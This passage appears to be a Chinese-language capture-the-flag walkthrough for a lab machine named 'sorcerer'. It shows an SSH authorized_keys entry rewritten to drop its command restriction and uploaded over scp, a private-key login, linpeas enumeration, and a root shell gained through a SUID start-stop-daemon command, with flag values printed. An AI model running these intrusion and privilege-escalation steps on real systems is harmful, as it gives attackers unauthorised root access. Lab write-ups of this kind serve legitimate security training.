no-port-forwarding,no-X11-forwarding,no-agent-forwarding,no-pty,command="/home/max/scp_wrapper.sh" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC39t1AvYVZKohnLz6x92nX2cuwMyuKs0qUMW9Pa+zpZk2hb/ZsULBKQgFuITVtahJispqfRY+kqF8RK6Tr0vDcCP4jbCjadJ3mfY+G5rsLbGfek3vb9drJkJ0+lBm8/OEhThwWFjkdas2oBJF8xSg4dxS6jC8wsn7lB+L3xSS7A84RnhXXQGGhjGNfG6epPB83yTV5awDQZfupYCAR/f5jrxzI26jM44KsNqb01pyJlFl+KgOs1pCvXviZi0RgCfKeYq56Qo6Z0z29QvCuQ16wr0x42ICTUuR+Tkv8jexROrLzc+AEk+cBbb/WE/bVbSKsrK3xB9Bl9V9uRJT/faMENIypZceiiEBGwAcT5lW551wqctwi2HwIuv12yyLswYv7uSvRQ1KU/j0K4weZOqDOg1U4+klGi1is3HsFKrUZsQUu3Lg5tHkXWthgtlROda2Q33jX3WsV8P3Z4+idriTMvJnt2NwCDEoxpi/HX/2p0G5Pdga1+gXeXFc88+DZyGVg4yW1cdSR/+jTKmnluC8BGk+hokfGbX3fq9BIeiFebGnIy+py1e4k8qtWTLuGjbhIkPS3PJrhgSzw2o6IXombpeWCMnAXPgZ/x/49OKpkHogQUAoSNwgfdhgmzLz06MVgT+ap0To7VsTvBJYdQiv9kmVXtQQoUCAX0b84fazWQQ== max@sorcerer
######################
## 修改后:
┌──(root㉿kali)-[~/Desktop]
└─# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC39t1AvYVZKohnLz6x92nX2cuwMyuKs0qUMW9Pa+zpZk2hb/ZsULBKQgFuITVtahJispqfRY+kqF8RK6Tr0vDcCP4jbCjadJ3mfY+G5rsLbGfek3vb9drJkJ0+lBm8/OEhThwWFjkdas2oBJF8xSg4dxS6jC8wsn7lB+L3xSS7A84RnhXXQGGhjGNfG6epPB83yTV5awDQZfupYCAR/f5jrxzI26jM44KsNqb01pyJlFl+KgOs1pCvXviZi0RgCfKeYq56Qo6Z0z29QvCuQ16wr0x42ICTUuR+Tkv8jexROrLzc+AEk+cBbb/WE/bVbSKsrK3xB9Bl9V9uRJT/faMENIypZceiiEBGwAcT5lW551wqctwi2HwIuv12yyLswYv7uSvRQ1KU/j0K4weZOqDOg1U4+klGi1is3HsFKrUZsQUu3Lg5tHkXWthgtlROda2Q33jX3WsV8P3Z4+idriTMvJnt2NwCDEoxpi/HX/2p0G5Pdga1+gXeXFc88+DZyGVg4yW1cdSR/+jTKmnluC8BGk+hokfGbX3fq9BIeiFebGnIy+py1e4k8qtWTLuGjbhIkPS3PJrhgSzw2o6IXombpeWCMnAXPgZ/x/49OKpkHogQUAoSNwgfdhgmzLz06MVgT+ap0To7VsTvBJYdQiv9kmVXtQQoUCAX0b84fazWQQ== max@sorcerer

## 上传覆盖公钥:
┌──(root㉿kali)-[~/Desktop]
└─# scp -O authorized_keys max@192.168.216.100:/home/max/.ssh/authorized_keys
authorized_keys 100% 738 0.7KB/s 00:01

## 私钥登陆:
┌──(root㉿kali)-[~/Desktop]
└─# ssh -i id_rsa max@192.168.216.100
max@sorcerer:~$ whoami
max
max@sorcerer:~$
max@sorcerer:~$ max@sorcerer:~$
##
##
max@sorcerer:/home$ find ./ -name local.txt
./dennis/local.txt
max@sorcerer:/home$ cat ./dennis/local.txt
312547feb15b3325a78b97895d0ae10e


zip文件查看信息:


私钥登陆:
3.root priv[suid start-stop-daemon提权]

## linpeas枚举:
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strings Not Found
strace Not Found
-rwsr-xr-x 1 root root 113K Jun 24 2020 /usr/sbin/mount.nfs
-rwsr-xr-x 1 root root 44K Jun 3 2019 /usr/sbin/start-stop-daemon
######################
##
https://gtfobins.github.io/gtfobins/start-stop-daemon/#suid
###

max@sorcerer:/tmp$
max@sorcerer:/tmp$ /usr/sbin/start-stop-daemon -n $RANDOM -S -x /bin/sh -- -p
# id
uid=1003(max) gid=1003(max) euid=0(root) groups=1003(max)
# cat /root/proof.txt
24ad67ffd6780842a718b84d54421fe1
#
4.总结:
## nfs 测试:
https://book.hacktricks.xyz/network-services-pentesting/nfs-service-pentesting
## rpc测试:
https://book.hacktricks.xyz/network-services-pentesting/pentesting-rpcbind
## suid start-stop-daemon提权:
https://gtfobins.github.io/gtfobins/start-stop-daemon/#suid